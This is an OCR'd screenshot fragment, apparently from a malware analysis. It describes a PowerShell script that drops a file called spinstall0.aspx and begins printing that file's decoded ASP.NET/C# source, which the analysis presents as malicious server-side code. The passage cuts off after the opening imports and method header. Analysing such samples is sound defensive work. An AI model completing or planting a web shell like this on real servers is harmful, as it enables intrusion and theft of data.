
This little PowerShell script is creating
the infamous spinstall0.aspx file. Its
content can be found in the base64
string, which decodes to:
<%@ Import
Namespace="System.Diagno
stics" %>
<%@ Import
Namespace="System.IO" %>
<script runat="server"
language="c#"
CODEPAGE="65001">
public void
Page_load()
{
var sy =
System.Reflection.Assemb